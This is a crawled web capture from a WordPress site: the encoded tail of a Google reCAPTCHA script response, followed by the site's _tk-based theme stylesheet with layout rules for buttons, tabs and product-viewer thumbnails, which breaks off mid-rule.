zw7UZPsKeScKWOHJDKMO4wo/Drnt/w7ENw7/CjGXCmSrCkSIif2zCgsOuwoTDtMKNQlXDhMKqFQ8yQ28vw5vCrcKKR8KhZRjCvMK3EAkfBy8bwqNKLMKkwoDDgsO/[base64]/[base64]/Dn8K0w7c6wpNQwolaeMKdwoARwoLDisK9w50ewqzCk8KjfcOoWcOvLsOFNTsPwoQGw7dbEsOGwpkObRnDpcK3BMONOxDCu8K/wrfDpgrDrsOrw5YJw4kxwpwRwoXCpg0lfcK8Km8kGMK5w712PCkFwpjCjg7CiSNHw5HDlFDDk1XCuElow7s4wqDCoVZVMkLDm2PChMOpw5xSw79NM8KEw5LDhVvDncOSwo17w7XDjcOpw4jCuCHCtMKJw4AdV8OIYy3DqcOnw59/[base64]/[base64]/Ct1lLw59BbS/ClEBeSnHCqMOpT8OAw6DCjAgLwoAMwoQhwqzDqTsgwrnDsMOmw5tHwqvDhcKlw5wQfcOpwoDDgx8XVMKyK8K4Cg0LwqNlVCbChsOiYcKRw6YaasKMUFnDpGbCkMKTwojCscKwwoV1CsOod8Kewo/DnMKww5hMw7vDrDLChcKjwoksYTlnJhAvwqfCisKYTMKEQMOyPWnDk3/[base64]/DsVFuby/CusKcwpvCssOiw6LDvsKMw7LDocK/w4ZLS1bDqsKnC1N/O8Ouwp9aw5DDlsOXw7nDrW3DicKswrrCrsKAwpYgf8KCLS/DqMKnYsKOHcObw7zDmh9Lwot2wpYqSsKpBinDlcKWw4rClVXDnsO4w4zCsMOzbxAPw6PCkcKUwqzDm0RWw6MZUcOVw783AMKMw5VowoZFBHV0RAPDiBBYOWkIw6I9wrrDlsKVw5bDqCFHw4hqw7pOYVoEwr3CisO8UMOfQ8KDcMKvcUs1wop/[base64]/[base64]/DlX5pcyMCLmPDjnhfD8OPRinDvcOSwql6SQFiw6oHwopQJnbCr8K9DXUXDisAw5bCv8O6IALClFXDgmsUZsOAdcKjwrk1w73CkcOZw6/DhMOAw4EHQsOow6xRacKmwqvDuR/DlsOIwoPDgVxIw6zDnkbCiQnDnsOaew/CsWMEwrbDmxAsw6vCo8KKw7rDkmrDusOGw6Z6wrLDqX3Cj8KbHSgNw5rCkzbDgsKOWcOJeMO3ERrCrxVNZcKLUsOJDBLCscOmw4o1HF7DsFcwasKZw7TCm8KoH8OhZMO9M8KxwrbCu2TDlinDl8KJXsKcwop+wr3Dnxtndn3DqhbCunILVFZGwrTDhV3CqsO/LjjDgMK2YMKaD8K9b3rCuMKjwrvDs8KwUzzCllHDvW4Uw5rCsMKOw5jCgcKGwqJqcBnCmMK8wo5fHMOgw4LDtyLDjsOnwr7Dj2R8a8ONwpAhJcO2wpXClGp6S0rDm1Zjw7LDtMKYwo8JRh/CvDdUw4HCuEsrLk/DgkQ3EMO0wol5UsOTQyouw5PCuMKNwqDDhcOYwqDCvi7Dk8O3w6vCt0TDssKiw53ChMKbwrJoNBXCm8K+w5nClMKaEQ0/WjLDt8O8wokRU8OtIsO4w7ZTJMO+w7N4w4XCrcO9w7/CnMKUwp/CgiDCkD/[base64]/[base64]/CosOrwrrDg20wew/DpcK4fcOcwqoIXwzDgWR8wr/Dk2vDsUXDocKJfMOScgHDvh/[base64]/wplswqZ2wpxqw71YXcO5wrDCtxQDEMOUJcKIw4nDq8KLZC/DvF7DmsKZOsKgJWvDpcObw43CqMOCbCXCqG8Ow6dsw4HCsgZUwrQvGCPDs8KdX8OxwojDlmdxwoAEeAnChCfDpy9eD8KjcB7Dl2TDgXfDrcKyLcKDcEHDjMOrBjsTf8KJdVbCj8KGV8OEMMO+w7ZjYC7Cl8OfBMOWTMOEw7HDrcORwr3DpGHDhG8xF8Kwe0nDncO/[base64]/Dokkua8OKw69VwrnDv8OxEcKOwqfDrnxbbjnDssOYw7XDqg3Dg8OfOMOdKcOAHj/CrMOAw53DocOowrDCs8KCEC/DgHVEwro1QsKTE8OIbyXCrwQnUxwnwq7CuWMCSTAlY8KyLcKTwqAlwrJgZcKIOjHDuXzDhsKlUnXDsBhKGcKlwrzDsG3Dp8KXwrl7HhjDlcO0wojDnQMbwrzDs3bDpsOKw6rCqzjCg1zDs8KUw7FMXMOVIMOvwr1qeXjDgkIGUcKvwqwPwqDClCbCikjCvMOhwr/DuRfCi8KDw5/DgcK3YUBRI8K/wpzClsOQamPChXzCtcOMBEnCl8KMCcK4wqHDvSDDo8O4wrbDoDx+w4Rcw6LCsMOWw6nCoEZUYy/Dt1vDpcKKFcKEJFR6OgoWdcKywo9dw6bCjFc0w6MJwrF2NHZbw7sLGwbCvDjDmh8/wrhWw73ChsKcesK4UTkbwqDCg8OBHAZJwqwnw55PU2rDnMOgw50eYcO4wpzDtiBCFcOcwrDDnW1gwr5WUcOBWFXCoXPChMKTw7Vcw7HCnMKnwqbCvMK0eUPDicK2wpA1K8OZw6HDslAMw4w9GxB/wpJzw5HDrMKvaWsWw5t3w6rDpcK1G8Kcw7BSw5U8L8K+wogEwrPDrzFdJBhEw5kbw7LDuMO9wo/[base64]/Cv0LCsm/DrcKuwoXCnWwww7UTMcO9w4XCoMKtwqPDgxgAw691w7nDvMKwJzYLwqbDuMObwqnCuTjDkcO5IQsjwoNhblIwwpjDkUwHw6xJwo8CBcOrLkEpwpF8E8O2w4xRMsKGwpbDm8Ogwqobw4/CqsKTRcKdw4/DmsONIMOHFsKRw4NKwobDhDp7BlXClTcoGBjCisKEwrHDg8O1wqjDgMONwqLCj0J5w6XDq8KEw7/DvhNmAcO/fh0mU2bDgR/DpmHCpcKyWsOROxhULMKYw513dcKLLcOTwpw7N8Kyw4XDhMKJwqYiR1NmWlMjwp/DgBdZLsK4Qw7Dj8OeZAvDkjfDgsKzwqchw7zClsOtwqgDbsKMw6gHwpTCo3/CqMObwpMWacOaPUbDuMOJDi0UwrptbTHDksKtw5rDucO+wo9fX8KIPgUrw4MpwpJPw5rDgEQiKsOiw7DDuMOlwqLCscORwpTDjSc1wqHCgcOxw79iT8KVw49/w43DglXCgsO4wqLCsmAXw59wwqLDuCjCksK6woBCQMO/[base64]/woXCuBsPJcONw70MwqtASsKVAcKBw6lAND0BEMKiwrbCjgbCul0RwqFcw77CjMK8w4g9TQ3DozZCwpcJw6rDqMKAMRsBwq/[base64]/DosKMYXjDkHAtKzHDlsOGw5vCrcKwU3g7w7HDl8O1wrdAw44Gw41YMjbDv0zChcK3wrbDjsKWw4Ajw6vCvkLCqBNJw5nCmMKPE2NDw55aw47CuHstWMOkU8O5e8OmYsOXw6bDk1DDqMONw7zDn3EsB8O8F8O/[base64]/Dhx3CmEg5w77CnE0XEMKsQwDDpsOBKsK/w5vCpx4XXcKFGE7CumTCuU4Zw49qw6nCiiTDnEjCr3PCg3RTZ8OGCMK1D8OMWkzDj8OYwpFtw73DksORwrPCuMOqwonCrMK2wqrCusOfw7oTc3puSTfCisOODTRqwqAWw5gAwqXCnh/[base64]/DvDFBfMK3fMKEbMOfw44OIUZnbxjDk8OBbmVrwqXCvlrCnAHCksKNWcKpwqsFwrxrwrMmw7bCqyvCpwdUb0FuT3XChErCoBzDvSJlHsONwohQw6nDkEfCrsKUwr/[base64]/CoXMRYnd3AAlDw6ZKwo1vw6QKQsOXwqVnwrkbwpXCmcOTPMKHATVSZj/[base64]/[base64]/esKPw5RZw6ZOwoMsw6BPw5lEwqoSBmFgK8KHwocdw4XCs1M3HC0jw4rCpkx9w4Y6w5QYw6HClcOIw7/Cii1nwpQKJMKsDMKiT8KqaMO8SFnCrDpHbCVVwqrCucOvQMOYKQ/DsMKqXMKmw5F0wprCiFLCgsOlwpfClRDCpsK0wq/DkkXDjzbCicONw73Cn8KcI8O6KcKEw6FRIcKTwoVVw5jCrMK8TcKRwobDj1grwqzDsCQ8w4d2w7vCmxcww5PDlcO+w5hhHMKFWsO+XgzCiw9oVGd2AcOWZcO5w5haOwvDpRzCk1PDl8OnwqHDsSomwobDuF3CuhfCn8KTOsOJUMKswpTDlcO/T8KAw67CjcOhDcOFwrANw6hsC8K1NMOVBsOww6cCYW/[base64]/Ct8Kcw6ZVwpjCpcKyw6fCtsK4w7AIwobCrExyw4fCkMKqw7bCncOzw6bDsGYKwo52wpTDlcOFwovDjlLCksOBw5UaGj9DA1vDrS98fRTDryTDlBVJV8K4wqPDoE7ClENiFMKFw5hBJMKDEiLCnMKbwr9/CcOrPhDCg8OQwovDoMOcwqbCvw3Dl1M5Ri0Yw6XDk8OCKcKNcWB/[base64]/CmU19w6rCnUxtVD3DmcKrOTwlGFHDlsOfw5c6wqHDtgzDv07DmiHCkMO3XEIHHnsqK3Qqc8K3w6FWDwMjUsK8U8OXA8OLw7kWdXUQXQFkwp/CvsOiWWo7HyvCksK9w6A6w6TDvgxkwrs9WjBjbsKgw7FVOMOWG2d6wo7DgcKxwpQNwqgBw4UWA8OMwonDhMORAcOYOXoVwonDuMOqw7fDjRrCmiLCg8OdR8OONC4Mw6bCvcOOwoMQRCJFworDug7CrMO6fcO8w7tWVE/DkgLDqz9Uwpx2Xwk6w4oOw7jDrcKFQHPDrGLDvsKcYF3DnyrDicKlw64kwqHDoMK3DkzDsRYxNB7Dg8OfwpXDmcOJwoNbXsOJZcKzwqU7GDY1IsOrwpxywoUNPVpnIRYdVcOAw78gYScKXFXCpsOGIMK/wrjDtlvCvcKdbBzDrgvCqCMEdsOVwrATwqvCusKWwp5sw6Ncw690M1sxIEcCb07CvMKGecKhXx4kA8OYw7M+TMOJwoNKUcKiOT5wwqtAJ8OHwqnCnMKsWQFew4l8w73CnUjCmcKiwpM6DznCuMKhw7fCmgdoDcK/woXDvGjDicKuw7klw6ZTF0rCiMKZw5zDo1zCicKHWcO1ThBpwobDsiAWbj82wrV2w6jClsOswqfDq8OAwpnDjnbDhsO3w7Aywp4rw69BQcKPwrTCnB/CoCXCm0BFJcKQasKyCndiw7IHdcKbwoITwqQdRsKIw4BBw4JcAMK6w5F0AMOrM8Ojw6EVwqkfEMODwoRGdQg0UW5cw5YTDjjDgHp1wonDoWHDksKwcj3Dt8KJw4rDvMOawoYZwq5WIiZjNXYrJcO8wrwiVUgkwoNaYsKwwpzDnMOgQAPDgcK0wqlOJ1vDrwY/wr8mwrlEM8KxwqLCjAsKWcO3w4ERwoTDszrDjMOBMcK8QMOlDwzCokDCgMO1wq/[base64]/CmSsHIsKhwr4Rwo9ZQErDul3Co8KbwoLCq8KMwr7DulNNw57DumF3w74aX2VuRsKCXcKxF8OJwq/CpcKtwoHCr8KKPGoxw79lA8Oqw6zClyYgLMOtXsOme8OawrDCl8Kuw5HDr3o4Z8KwM8K7bkwgwoPCr8OCBcKoO8KxTk0yw6PCtmoPLg0twpjCqBzDgMKMw4TDgVjClMOnCxzCpsKMPMK4wrHCtmh/b8KQNsODVsKHFsOCwrzCuAzCiMKWJSZSwpBJWMOFFS1ADMKjLMKmw7PDp8OkwpLDg8OYC8ODWzRBwrvCisKZwq8/wrjDl1PDkcK5wpvDsgrCjjbDjQ8Iw4XDoBYow5nDtE/Dk3Bnw7TDiWXDscKLZkfCncKkwrIsW8OqI2wSQcODw6o5wo7DgcK3wpfDkjQje8Kgw7PDpMKXwqVYw6AsWMOraEjDoWfDncKIwpTCj8KMwolEwqHDq1TCvh/CpMKLw7JBXkVodFnCiF/DgiXCkMKjwp7DvcOVAcOGQMOVwosVL8OPwohJw6FowodmwpY0J8Oxw6LCiz/Cl8KbSkEhCcKjwpvDkg1bw4dgZ8KNR8O3XjLCn2IWLU7ClA1hw4wpfMK+EcKow5/Dt2jDhxXDu8K9b8OMwq7CvlHCnlHCrG/CvDdAF8KXwoDChm8nwppAwqbCoXlGR1QEHx8jwozDpnzDq8OlTD7ClMOOWylnwrwnw7EuwoBiwpbDs1EZw7fDvR/CmcO5N0XCqwIuwrbCk2smCljChB0fdMOsQkDChzsFw5jDscKMwrodbUTCs24MG8KCRcOqw47DshrCoXjDt8OqWMK0w6TCgsOjw7dRBB7DusKKFcKlw7ZxD8OCw5kew6TChMKafsKZwoZUw7ExPMOTVlPDsMO4wpN9wo/[base64]/DucOiw5MXwrZpwq4OLg3CsMKFV1UkwoTDocOHw5sVwrjDkMOFw7VqaDgKw7Mww7vCkcKbWsOOwodxQsKvw6h6esOdwppkbQPCgnrDuCbCvsKPCMOswrrDqBpAw6Uvwos+wrFKw5NSw7pnw6YCwrLDukPDkCDCiUPCs1ZawrBzYcK6wp4uAihEOQQTw5Fvwo4/wq/CthFxMcKxYsKHAMOAw7LDqiccMMK2wo3CgMKQw7LDjcKtw6PDsVFOwr0MDlbCtsKbw7ZeGMK+RGNdwqk9cMOzwpDCiToYwqXCoDjDkcOUw64RTD3DgMKfw7kYQinDuMOhKMOtTMOFw7MKw689CzXDucOeJcKqGsKyKG3DoXBrw73CrcOKTEvChWTDkRl/w7DDhyRAHcK9OcOdwqPDjXo8wrXClHPDu0jDukbCqGrDomrDkcK8w4oTWcKSbVzCrx3Cl8OacsOben3Du2HCgHXDti/CgsK8ESN3wpMFw7/Dv8KCw47DgEvCnMOWw6DCpcO/[base64]/[base64]/[base64]/DqcK6PwnDrhAWIzbDgCbDrQnCsMKpP8K1eVjCgF1tfMOGw4vDm8K7wqEFC0o+wowQXgzCv0RRw45Hw4N2woHCmFvDlsKIwqPDuF3Dp2xhwobDlMKheMOuCX/[base64]/acKiDiVYJsOuPx7DjzhOwqRMZMK+LmnChTLChMKCM8OZwrHDuH7DvAzDpCN6acO3w7LCuhpCYF7Dg8KfJsKLwrxzw6dew67ClMOQE3oSAmZtPMKTW8ObLcO7ScO8DiBhC2NTwokaDsK1Y8KLTcOGwr7DscORw5J3wo/CvxA7w6Y2w6rCksKbVcKoEkYZwqvCkQckVUhERi44w5wERMK3w4rDvWbChQrDp28BcsOeesKhwrrDlMK/[base64]/[base64]/cFJZQMKkDX3DnlXCjyovACBUW8KIw57ClFV2w4oNKGl7wo5XYhDCoi7ClcOgQkN8TsOuGsOLwp8fw7XCv8KAYzM6w6zCkQ8twosPe8OTTBBjSgwGe8KIw6vDtMOhwpjCusK5w5JHwrBZVV/DkMKYcG3CvzRewplHeMKEwrrCs8KZw5vDgMOew6UAwrYpw5rDqMKbDcKiwrjDuXRDUUjCosORw45+w7EAwpc4wp/CrD40YgpbHGxHXMK4JcKXTMOjwqPCjsKIZcO2w4dBwpdbw68xKi/[base64]/T8KYw7LCo8OIwobCtcOPQQzDrsKCwrDCiSA9w5FZwoPDgQTDi33Dq8OJw4rCu3hbXGINwo9/CCnDinnCtHhmHnJlSsK3cMKFwprCvXhmaxHCnsKIw7vDhCnDmMOEw5zCpSJow7BBdMKZAiFATMOHLcOPw4/Cs1LCmlI/[base64]/WwMkw5nCicKNJsOow5hcwqfCiiXCqxPDpcK6w6PDksKDcMODwo1pwq/[base64]/[base64]/Cn8OOOsKVw6PDiXvDmC5Uw4rDgGjDlkHCosO/w4jCrwkRYHvDgcOOwr8gwo59DsK8EEvCp8KLwqHDrwAUPXbDg8O+w41yDgDCksOlwqYDw6XDp8OQdHV7Q8Kdw4xxwrzCk8OXJcKNw5vCgMK8w6Z9dmZCwo3Cly7CpMKYwqfCosKgBcOLwqjCtxFnw57CtmFAwpnCiXwowqwGw5/Dm38zwromw4DCj8OjaD7DsmLCgBzCtA8ww63DiEXDjivDt2HCl8K9w4XDp34xf8Obwr3DryVqwrLDpzXCoDnDtcK+aMKnPG7CkMOjwrbDsUbDkyEowpJtwr/DrMKpJsK6RsOaW8O6w69Wwq9owocxwrsxw4bDo2zDlsKhw7XDnsKjw4DDlMKuw5JCFBbDqGIvw50ALsO7wq1gV8O9cT1Wwpojwp90woXDsnrDnzjDvV/DvjQrbRk3H8KlYRzCu8OHwqdaBMOPG8OAw7TCumfCvcO2W8Otw7sxwrY5ASc8w49XwokXPMO7SsOqUA5PwpDDu8OxwqjDjcKUPMO2w5TCjcOGQsKpX1bDsjjCoUvCu03DjcOvwoTDkcObw4fCvwlsHzAGUMKyw7bCqiFYwq1sZAXDlD3Dt8Owwo/CnQPDvXbCnMKkw53DgsKkw7/DiickfsKibsKbHhDDuBvDo3/DgMO7Gy/[base64]/CkTHCjHDDpVwmw7hIU8OZHnDChsKBwqJIGcKPFkHCoi0Hw7rDt8OuHcKwwqU1BMK5w6Z7QcKdwrNnMcKWDcOgYCVmw5bDrDzDnMOzLsKvwpbDuMO7woI0w5zCtGvCssK0w7PCgkTDmsKKwqt1w6TCkxNFw4hlGWbDm8K8wrjCvQ8/esODZsKJcUREKR/DlMKTwr3DnMK0woxjw5LDvsO6aWUvwqbCpznCm8KMw617F8KOwqfCrcKnBR3CssKcVHLCgCIswqbDowEHw7tMwogKw6ohw6zDp8OxBMK/[base64]/DmcOdHcORw5xQfApTFcKCdkjDvWnCqSLClMK2XW1yw7lDw5FQw6rCtSYcw7PClMK6w7QrNsOVw6zDj1wTw4NhFkDCjDosw51TSEdUQHbDpiBHMX1Kw5QVw6RIw7jCr8Oiw7nDo23CnjRwwrHCnGpUTR/Cl8OORx8bw7ZYYwLCp8Oxwo/[base64]/[base64]/[base64]/DpGAvFDrDicKNwoljwrMfbcK0w4dufGzCuBxcwochwrbCrDLDhSkNw5DDuVrCnCXCvsO/w6Q/LCMpw5tYGsKBV8KWw6vCsmDCs0nCkyzDicODw5TDncKcWcOsDsKtw5JjwpZcOWNLXcOoOsO1wrERVH5hKlYHaMKBA3crdSnChMOQw4cxw4gmOhbDpMKaJMOYDcO7w6fDqsKXITVow7PCrDRXwpIcNMKOTcKJwr/CjiDClMO4asO5wopmVlvDtcOJw6Viw4k/w6DCn8O2UsK5cRsLQ8K6w5rCm8OXwrBYXsOWw6PDkcKHAEZvR8Kbw40/[base64]/DqCcEN0rDuWbCksKjwpDCtsOzw71Md23CiMKxwrLDpkU5w7ojCMKtwqTCix3Ch3wTJcOAw5AZEGJxL8OSJ8KYOBzDmA3CijkEw5LDhlxjw5fCky5Xw4bDhjo5T1wVMXjCgMK0JxBRUsKVZwYmwoFXJXMpHFtaEn8ww7rDlsK7wp/[base64]/[base64]/CqB0GP8O1wrlFworDpcOlw5jDqMKiJcOww6/Dv2UCw4N4w5tnHMKrcMKEw44zEsKQwrQbw4VCY8KTw4V7KWrDnsKNw40ow6xhSsKeMcKNwofCh8OgXQ9TSC/CkSzCuS/ClsKfWsOnw5TCl8OkHiovMgvCnSYRDXxUbMKHwpEYwpA/[base64]/[base64]/[base64]/[base64]/Ck8Ocwr3DpjAFIMObSyjChRDDmsKsZ3MCwq00JlfCjVYLwqrDqkfDhcK1cQbCgMKew7c4AsKsHcOgJjHClz0vw5nDnxXCjcOiw6jDlsKKZ09pwp4Ow7sfMsOBBcOSwoHDvzhlw5LCtDpLw5/ChGbCnEV+wotcQcKMbsOrwqxjKBvDiSFHE8KVG3PCo8KTw5AdwqlMw6o7wpfDgcKKw5HCsXDDhnxrWMKDblZPOErDn2N9wpjCqTDDssOAThELw6kfHBwCw7XCqMK1K1rCgxY0V8O/d8KBKsKqNcOMwq9uwpPClgsrYXfDhHLDmmnCul4VTsKAw7gdUsOJERsMwq/Do8OmIEt6LMO7KsKBwpLCsxnCoSoUGWdVwozCgnrDm2nDsn5tNipOw7HCs3nDr8OYwo80w5ViA2Z1w7EMAGJyNsKRw5I/[base64]/[base64]/DRIaS8KYDcKqwqPCg8Osw7TDl8OUw6fClz7DicKew75QODbCkWnCkcK1dsOEw4zDrGACw4nCsi4HwprCu1PDiCknXMKnwqIrw65zw6PCmsKow4/Ct2EhdCTDqMK9b0NIJ8KNwrI+SlzCh8OBwr/[base64]/ClMOyAMK5b8K8e0VFLDfDjsKyOxzChcK/w7rCisOsVx3CogU2NsKNJUrClMO3w6w1PMKaw7R+I8KYGcKuw5TDt8KwwrLCisOHw4VwQMKmwqwwBXUuwpbCiMO1JQ9fUVBLwqEnwqtPScKoecKew7tjPsKGwodqw6U/wqrCtmIaw5lWw5lREW0UwrDCjHBPRsOdwrhLw5g3w5VRT8O3w77DmsOrw7wifcOnA2vDlSXDg8OBwoHCrHPCpVXDlcKjw4jCvA3DiizDiEHDisK4wojCmcOhK8KSw7QLLcK9ZsKyP8K5FsKUwphLw68xwpTCl8K/[base64]/CuEEgwowCw5tZw4bDmyvDhQvDssK8FGhQw7nDvMKcw6bChR7CkMK4VcO4wodHwqYgfTV3dsKLw6zDncKswpvCqcKzNMO7TRLCvzRywpLCjcOYFcKGwpFqwod7bcKSw7xZSVbCgsOywrNjQcKbNxzDvMOUWwQdbnQ/SmXCnThcaV3DqMKfDG5MY8OBd8KRw7/CoTDDs8ONw6gRw5fClQjCqMKoNHbCk8OsbsK7NirDpkjDl0lhwoxPw5Blw47CnTnCjsO7QHrCjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lec1R4gAAAAAHlNNmAgY-Y3_EWSFg4N12MDVzmP\x22,0,null,null,null,0,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,583],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://wielandhealthcare.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Lk46BKZb1jJbl1gAmGhMWDSMlWZuSjgFIcqzNQsogvI\\u003d\x22,1,0,null,1,1769563880741,0,0,[56,94,37],null,[174],\x22RC-PQ-kDGdFs7s0HQ\x22,null,null,null,null,null,\x220dAFcWeA7VMOV_6deOR626c0kcEz5ahcHa1xsNV-0aXcTWe-smhPAACkJDa47ZEjSRC6yvYSUePmpeVGPgV0bL2K_4TsUpYbcJoQ\x22,1769646680645]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wielandhealthcare.com/wp-content/themes/_tk-1.1/style.css?ver=1730396529
body_size: 23512
content:
/*
Theme Name: _tk
Theme URI: http://themekraft.com/tk/
Author: ThemeKraft
Author URI: http://themekraft.com/
Description: Hi, I am the ultra minimal starter theme _tk, ready for your next awesome WordPress project! I am the most seamless and minimalistic integration of Twitter Bootstrap Framework into the _s starter theme from Automattic, the guys behind WordPress.  
Version: 1.127
License: GNU General Public License
License URI: see license.txt
Tags: coffee, nightshift

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

This theme is the most seamless and minimalistic integration of Twitter Bootstrap Framework into 
the _s starter theme from Automattic, the guys behind WordPress.

_s (or Underscores) http://underscores.me/, (C) 2012-2013 Automattic, Inc. 

Twitter Bootstrap 


*/

/* Import the necessary TK Bootstrap WP CSS additions 
@import url( includes/css/bootstrap-wp.css );
@import url(http://fonts.googleapis.com/css?family=Raleway:300,200);
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,600);

*/

/* My Minimal WordPress Styling comes here */

/* This is a small security for too long strings titles */
body {
    word-wrap: break-word;
    position: relative;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

.section-padded {
	padding-top: 60px;
	padding-bottom: 60px;
}

.orange-btn {
	background: #d66305;
    border-radius: 0px;
    color: #fff;
    border: 1px solid #d66305;
}

.orange-btn:hover {
	color: #d66305;
	background: #fff;
}



/* Images and wp-captions should always fit and be responsive */
img {
	display: inline-block;
	height: auto;
	max-width: 100%;
}
img[class*="wp-image-"] {
	margin-top: 10px;
	margin-bottom: 10px;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 10px;
	max-width: 100%;
	border: 1px solid #ccc;
	border-radius: 4px;
	padding: 0 10px;
}
.wp-caption.aligncenter {
	margin-bottom: 10px;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
}
.wp-caption .wp-caption-text {
	text-align: center;
	margin-top: 10px;
}

/* WP Gallery */
.gallery {
	margin-bottom: 1.5em;
}
.gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.gallery dd {
	margin: 0;
}


/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}


/* Content */
.main-content-inner {
	padding-bottom: 1.5em;
}
.hentry {
	margin: 0 0 1.5em;
}


/* Clearing */
.clear {
	clear: both;
}



/* CYLINDO */

/* .postid-6196 #options_4 { display: none!important; } */
/* .postid-6196 .thumb [data-code="CHARCOAL"], 
.postid-6196 .thumb [data-code="DOLPHIN"],
.postid-6196 .thumb [data-code="NUTMEG"] { display: none!important; } */

.customizethumb {
/*     position: absolute;
    right: 0;
    bottom: 0; */
    width: 20px;
}

.customizethumbbut {
    width: 100%;
}
.customizethumbbut img {
    width: 25px;
    margin-right: 6px;
}
.customizethumbbut div { 
    background: #ff7f41;
    padding: 10px 20px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.customizethumbbut div p {
    color: #fff;
    padding: 0;
    margin: 0;
    font-weight: 600;
    font-size: 15px;
}

.customizethumbbut:hover {
    opacity: 0.8;
}

.fa-download:before {
    font-family: 'FontAwesome';
    font-style: normal;
    margin-right: 5px;
}

.prod-icons {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.style-cat-thumb-choice.active .thmbCorner {
    opacity: 1;
}

 .customizethumbbut { 
    text-align: center; 
    margin-top: 40px; 
    cursor:pointer;
}

.has-thumbs.cylindo-thumbnail-wrapper.thumb-location-bottom {  
    width: 94%; 
}

#put-viewer-here {
    max-height: 60vh;
}

.cylindothumbimage {
/*  max-height: 60px; */
    display: flex;
 }

 .cylindo-drag-tooltip {
    margin-bottom: -20px;
 }

.option_holder {
    width: 100%;
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #ffffff;
    background-color: #1d4f91;
    border: 1px solid #1d4f91;
}
.nav-tabs .nav-link {
    border: 1px solid #1d4f91;
    border-radius: 0;
    /*border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;*/
    color: #000;
}

.nav-tabs .nav-link:hover {
    border: 1px solid #1d4f91;
    color: #1d4f91;
    text-decoration: underline;
} 

.nav-tabs .nav-link.active:hover {
    color: #fff;
}

.nav-tabs .nav-item {
    margin-bottom: -1px;
    background: #86647a1a;
}

.nav-tabs {
    border-bottom: 1px solid #dddddd;
}

#thumb_titlegal, #thumb_title { 
    text-align: center; 
    font-weight: 400; 
    padding: 20px 0; 
}

.rowtab {
    margin: 0;
    border: 1px solid #1d4f91;
    border-top: none;
}

.cylindo_options_holder .active { 
    color: #1d4f91;
    font-weight: bold;
}

.cylindo_options_holder .style_option:hover, 
.c-item:hover  { 
    color: #0138a6;
    cursor: pointer;
}

.cylindo_options_holder {
    overflow-y: scroll;
/*  border-left: 1px solid #1d4f92;
    border-bottom: 1px solid #1d4f92; */
}

p.style-intro {
    font-weight: 400;
    font-size: 16px; 
    margin: 15px 0 0 10px; 
    color:#1d4f91;
}

.style_option {
    font-size: 15px;
}

.form-check-label {
    line-height: 17px;
    font-size: 12px;
    display: inline-block;
    text-align: center;
    width: 100%;
}

.fa.fa-download {
    padding-right: 10px;
    color: #fff;
}

.style-options-box {
    padding-left: 10px;
    display: flex;
    align-items: center;
    margin-top: 8px;
}

.custom-download {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-top: 20px;
    font-size: 15px;
    color: #d66305;
    padding: 10px;
    width: 100%;
    font-weight: 700;
    text-transform: lowercase;
}

.download-icon {
	max-width: 15px;
}

.custom-download a {
    color: #fff;
}

.custom-download:hover {
    text-decoration: underline;
}

.thumb-name {
    background-color: #86647a1a;
}

#myTab {
    position: relative;
    width: 100%;
}

#nav-tabContent {
    width: 100%;
}

.nav-item.acc_but {
    position: absolute;
    right: 0;
    background: transparent;
}

.nav-item.acc_but a {
    border: none;
}

.nav-item.acc_but a:hover {
    background: transparent;
    border: none;
}

.page-template-fullwidth-product .mini-image-gallary {
    display: flex;
    flex-flow: column;
    align-items: end;
    z-index: 100;
    background: #fff;
}

.threesixty-name {
    padding: 20px; 
    font-weight: 500; 
    text-align: center; 
    margin-bottom: 0;
    color: #444;
    width: 100%;
}

.animateCreatorContainer {
    width: 100%;
    height: 100%; 
    margin-top:0!important;
}

.picture_no_show:hover {
    cursor: pointer;
}

.prod-bro-btn {
    text-align: right;
}

.style-cat-container {
    width: 100%;
    margin: 18px 0 5px 0;
}

.style-cat-header h5 { 
    cursor: pointer; 
    margin: 0;
    padding: 0;
}

.float-right { 
	float:right; 
}

.style-cat-header {
    padding: 5px 20px;
    color: #535659;
    margin-bottom: 0; 
    background-color: #ddd;
}

.plusminus {
    color: #585757;
    font-size: 23px;
    font-weight: 900;
}

.style-cat-choice-container {
    display: flex;
    flex-wrap: wrap;
}

.cylindo_option_name {
    font-size: 12px;
    text-align: center;
    margin-bottom: 0;
    line-height: 14px;
    text-transform: lowercase;
    margin-top: 5px;
}

.c-item.active .cylindo_option_name{
    font-weight: 600;
    color: #d66305;
}

.style-cat-thumb-choice {
    display: flex;
    max-width: calc(25% - 10px);
    margin: 5px;
    justify-content: center;
    min-width: calc(25% - 10px);
}

.pic_show_container {
    margin-bottom: 0;
    position: relative;
    padding: 0;
    display: flex;
    justify-content: center;
